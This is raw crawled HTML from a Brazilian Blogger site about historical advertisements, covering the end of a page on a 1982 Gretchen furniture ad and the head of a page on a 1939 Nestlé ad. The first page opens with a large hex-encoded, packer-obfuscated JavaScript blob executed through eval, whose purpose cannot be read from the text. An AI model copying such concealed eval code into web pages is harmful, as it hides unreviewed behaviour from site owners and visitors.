\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5w3Jnuc2BfmWbg08zKGR5viJn4yg:1769715576415';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/5772514467396179572/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '5772514467396179572', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixhC2x8hyxua8GQranBScrgY3rHRxvqxpJ9VsV4_Ol8N2KiMYcoz6jI80SD3GjJ-2JBG3SGKtttXV47hWn4kowqc90jRTLmOvlzvPAaLdIClZnfB3ncm8-e0L3UeMLIbNAcq0bZ_GaLe8/s72-c/', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixhC2x8hyxua8GQranBScrgY3rHRxvqxpJ9VsV4_Ol8N2KiMYcoz6jI80SD3GjJ-2JBG3SGKtttXV47hWn4kowqc90jRTLmOvlzvPAaLdIClZnfB3ncm8-e0L3UeMLIbNAcq0bZ_GaLe8/', 'pageName': 'Fabrica de M\xf3veis Brasil (Gretchen) - 1982', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Fabrica de M\xf3veis Brasil (Gretchen) - 1982', 'metaDescription': 'Cantora Gretchen em campanha publicit\xe1ria nos anos 80 para promover uma f\xe1brica de m\xf3veis.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fabrica de M\xf3veis Brasil (Gretchen) - 1982', 'description': 'Cantora Gretchen em campanha publicit\xe1ria nos anos 80 para promover uma f\xe1brica de m\xf3veis.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixhC2x8hyxua8GQranBScrgY3rHRxvqxpJ9VsV4_Ol8N2KiMYcoz6jI80SD3GjJ-2JBG3SGKtttXV47hWn4kowqc90jRTLmOvlzvPAaLdIClZnfB3ncm8-e0L3UeMLIbNAcq0bZ_GaLe8/', 'url': 'https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5772514467396179572}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html
body_size: 51040
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/1205980617648112587/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPy0saYuCkPkzsDQOqg2hFsYqIejhvZHCM2NfMl9yCZTnK-iUGRCQbH4oZUnOwwOSMA0l4MFmPmH4G33JYzcBNIpTOcVS40fsQENKdweOnCQkJhdQTBIVuMX_UFjIG7o6o4Fwx_nkS7w/s1600/propaganda-antiga-farinha-lactea-nestle-1939.jpg' rel='image_src'/>
<meta content='Propaganda antiga da Farinha Láctea Nestlé veiculada nos anos 30' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html' property='og:url'/>
<meta content='Farinha Láctea Nestlé - 1939' property='og:title'/>
<meta content='Propaganda antiga da Farinha Láctea Nestlé veiculada nos anos 30' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPy0saYuCkPkzsDQOqg2hFsYqIejhvZHCM2NfMl9yCZTnK-iUGRCQbH4oZUnOwwOSMA0l4MFmPmH4G33JYzcBNIpTOcVS40fsQENKdweOnCQkJhdQTBIVuMX_UFjIG7o6o4Fwx_nkS7w/w1200-h630-p-k-no-nu/propaganda-antiga-farinha-lactea-nestle-1939.jpg' property='og:image'/>
<title>
Farinha Láctea Nestlé - 1939 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Farinha Láctea Nestlé - 1939' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPy0saYuCkPkzsDQOqg2hFsYqIejhvZHCM2NfMl9yCZTnK-iUGRCQbH4oZUnOwwOSMA0l4MFmPmH4G33JYzcBNIpTOcVS40fsQENKdweOnCQkJhdQTBIVuMX_UFjIG7o6o4Fwx_nkS7w/s1600/propaganda-antiga-farinha-lactea-nestle-1939.jpg' property='og:image'/>
